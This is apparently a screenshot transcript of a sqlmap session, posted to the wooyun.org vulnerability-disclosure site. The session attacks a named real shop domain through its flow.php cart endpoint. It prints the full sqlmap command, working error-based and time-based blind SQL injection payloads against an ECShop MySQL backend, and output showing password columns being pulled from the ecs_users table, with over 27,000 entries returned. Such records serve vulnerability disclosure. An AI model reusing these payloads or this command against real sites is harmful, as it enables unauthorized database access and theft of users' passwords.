 sqlmap - sqlmap.py -u "http://jf.ganso.com.cn//flow.php?step=update_cart" --data "good...
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:45:16
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[18:45:20] [INFO] resuming back-end DBMS 'mysql'
[18:45:20] [INFO] testing connection to the target URL
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: goods_number[1' AND (SELECT 7935 FROM(SELECT COUNT(*),CONCAT(0x716a
6b6271,(SELECT (ELT(7935=7935,1))),0x716b6a7671,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'lWdW'='lWdW]=1&submit=exp
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: goods_number[1' OR SLEEP(5) AND 'WUjF'='WUjF]=1&submit=exp
---
[18:45:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.3.7
back-end DBMS: MySQL 5.0
[18:45:24] [INFO] fetching columns 'mmt_cart, mmt_password' for table 'ecs_users
' in database 'ecshop'
[18:45:24] [WARNING] unable to retrieve column names for table 'ecs_users' in da
tabase 'ecshop'
[18:45:24] [INFO] fetching entries of column(s) 'mmt_cart, mmt_password' for tab
le 'ecs_users' in database 'ecshop'
[18:45:24] [INFO] the SQL query used returns 27031 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
www.wooyun.org